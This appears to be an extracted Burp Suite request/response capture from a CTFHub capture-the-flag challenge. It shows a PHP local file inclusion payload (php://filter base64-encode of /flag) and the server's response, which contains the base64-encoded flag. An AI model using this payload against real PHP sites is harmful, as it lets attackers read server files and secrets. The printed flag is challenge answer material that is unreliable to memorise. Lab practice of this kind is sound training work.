 请求
美化 Raw Hex Chinese MarkInfo
\n
1 GET /index.php?file=
php://filter/convert.base64-encode/resource=/flag HTTP/1.1
2 Host: challenge-064b3e5b3e558d07.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://challenge-064b3e5b3e558d07.sandbox.ctfhub.com:10800/
9 Priority: u=6
10
11
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 27 Dec 2024 15:42:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 117
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Y3RmaHVie2NkOTI0OTQ3YjMyODhkMmJjM2VlYzJmZH0K<hr>
14 i don't have shell, how to get flag? <br>
15 flag in <code>
/flag
</code>